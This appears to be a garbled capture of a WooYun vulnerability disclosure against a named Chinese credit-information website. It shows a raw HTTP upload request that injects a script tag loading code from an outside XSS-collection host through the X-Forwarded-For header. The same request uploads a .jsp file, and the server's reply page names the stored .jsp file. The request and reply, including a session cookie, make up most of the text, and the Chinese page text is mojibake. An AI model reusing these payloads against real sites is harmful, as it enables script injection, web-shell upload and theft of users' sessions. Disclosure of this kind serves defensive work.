 POST /uploadJson HTTP/1.1
Host: www.ccxcredit.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101
Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ccxcredit.com.cn/n_m_a
Cookie: Hm_lvt_36b9d6f75a8deaf14175973a7e7cdbc9=1453778051;
JSESSIONID=A74A04CA6728F248BEEE453DB23685EE
X-Forwarded-For: '"><script
src=http://xss.wtf/pChDG6?1453861409></script>
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------20151146924015
Content-Length: 9403
-----------------------------20151146924015
Content-Disposition: form-data; name="localUrl"; filename="x.jsp"
Content-Type: application/octet-stream
-----------------------------20151146924015--
>
</tr>
<tr>
<td> 伴 绘 瑕 </td>
<td>
<input class="easyui-textbox" name="newsSummary"
data-options="multiline:true,required:true" style=" width:300px;
height:60px;" maxlength="200"></input>
<span>( 澶 璁歌 200涓 瀛 )</span>
</td>
</tr>
<tr>
<td> 伴 诲 瀹 </td>
<td>
<textarea name="newsContent" cols="100" rows="8"
style="width:700px;height:200px;visibility:hidden;"></textarea>
</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>
<input type="submit" name="button"
value=" 甯 " />&nbsp;&nbsp;&nbsp;<!-- onclick="submitForm()"
( 甯 蹇 烽 : Ctrl + Enter) -->
<input type="button" name="button"
value="杩 " onclick="returnList()" />
</td>
</tr>
</table>
</form>
<form action="uploadJson" method="post"
enctype="multipart/form-data">
<span>涓 浼 剧 </span>
<span><input name="localUrl" id="localUrl" type="file" /></span>
<span><input type="submit" value="涓 浼 "></span>
<span
style="display:block;color:red;font-size:16px;">涓 浼
20160127112212_727.jsp</span>
</form>
</div>
</div>
</body>
</html>
www.wooyun.org